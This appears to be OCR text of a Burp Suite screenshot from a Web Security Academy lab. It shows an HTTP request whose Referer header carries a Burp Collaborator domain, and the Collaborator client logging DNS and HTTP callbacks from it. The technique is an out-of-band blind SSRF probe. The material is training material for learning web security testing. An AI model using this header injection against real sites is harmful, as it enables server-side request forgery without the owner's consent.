 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0adf000b0447131bc15a519f00c70064.web-security-academy.net
3 Cookie: session=6EYD651AU7zf3E8miXLRhlnvF86BhBlR
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://rupejhl7od74n2i17zcrgqqho8uyin.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4057
5
6 <!DOCTYPE html>
7 <html>
8 <h
9
10
11
12 </
13 <b
14
15
16
17
18
19
20
21
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload C
1 2022-окт.-09 04:44:21 UTC DNS rupejhl7od74n2i17zcrgqqho8uyin
2 2022-окт.-09 04:44:21 UTC DNS rupejhl7od74n2i17zcrgqqho8uyin
3 2022-окт.-09 04:44:21 UTC HTTP rupejhl7od74n2i17zcrgqqho8uyin